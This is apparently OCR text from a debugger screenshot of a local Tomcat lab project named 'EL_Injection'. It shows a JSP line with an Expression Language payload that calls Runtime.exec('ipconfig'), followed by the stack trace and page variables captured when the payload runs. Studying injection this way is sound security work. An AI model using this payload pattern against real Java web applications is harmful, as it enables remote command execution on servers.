 14 <body>
15 ${pageContext.setAttribute("inputStream", Runtime.getRuntime().exec("ipconfig").getInputStream())}<br>
16 </body>
17 </html>
Services
调试器 服务器 Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
运行中
Tomcat 9.0.68 [local]
EL_Injection:war explode
帧
"http-nio-88... "main": 运行中
_jspService:16, index_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtim
service:779, HttpServlet (javax.servlet.http)
service:466, JspServletWrapper (org.apache.jaspe
serviceJspFile:379, JspServlet (org.apache.jasper.s
service:327, JspServlet (org.apache.jasper.servlet)
service:779, HttpServlet (javax.servlet.http)
internalDoFilter:227, ApplicationFilterChain (org.ap
doFilter:162, ApplicationFilterChain (org.apache.ca
doFilter:53, WsFilter (org.apache.tomcat.websock
internalDoFilter:189, ApplicationFilterChain (org.ap
doFilter:162, ApplicationFilterChain (org.apache.ca
invoke:197, StandardWrapperValve (org.apache.ca
invoke:97, StandardContextValve (org.apache.cata
invoke:541, AuthenticatorBase (org.apache.catalin
invoke:135, StandardHostValve (org.apache.catali
invoke:92, ErrorReportValve (org.apache.catalina.v
变量
pageContext = {PageContextImpl@3580}
outs = {BodyContentImpl[0]@3582}
depth = -1
servlet = {index_jsp@3576}
config = {StandardWrapperFacade@3581}
context = {ApplicationContextFacade@3583}
applicationContext = {JspApplicationContextImpl@3584}
errorPageURL = null
attributes = {HashMap@3585} size = 10
"javax.servlet.jsp.jspRequest" -> {RequestFacade@3577}
"javax.servlet.jsp.jspPageContext" -> {PageContextImpl@3580}
"javax.servlet.jsp.jspResponse" -> {ResponseFacade@3578}
"javax.servlet.jsp.jspSession" -> {StandardSessionFacade@3586}
"javax.servlet.jsp.jspApplication" -> {ApplicationContextFacade@3583}
"inputStream" -> {BufferedInputStream@3676}
key = "inputStream"
value = {BufferedInputStream@3676}
"javax.servlet.jsp.jspOut" -> {JspWriterImpl@3579}
"javax.servlet.jsp.jspPage" -> {index_jsp@3576}
"javax.servlet.jsp.el.ImplicitObjectELResolver$ScopeManager" -> {ImplicitObjectELResolver$ScopeManager@3678}